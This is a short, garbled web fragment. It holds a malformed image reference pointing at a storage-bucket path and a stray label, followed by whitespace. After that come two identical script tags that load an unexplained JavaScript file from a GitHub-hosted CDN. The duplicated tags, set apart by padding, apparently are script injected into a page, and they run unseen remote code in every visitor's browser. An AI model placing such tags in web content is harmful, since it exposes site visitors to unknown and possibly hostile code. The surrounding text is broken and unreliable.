 ( - Al-Hijr-266)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  